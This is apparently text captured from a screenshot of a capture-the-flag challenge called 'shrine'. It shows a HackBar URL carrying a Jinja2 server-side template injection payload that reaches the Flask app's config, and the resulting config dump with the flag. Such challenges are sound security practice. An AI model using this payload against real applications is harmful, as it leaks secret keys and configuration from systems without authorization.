 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG':
False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG':
'flag{shrine_is_good_ssti}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Elements Console Sources Performance Network Memory Security Application Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://220.249.52.133:48797/shrine/{{ url_for.__globals__['current_app'].config }}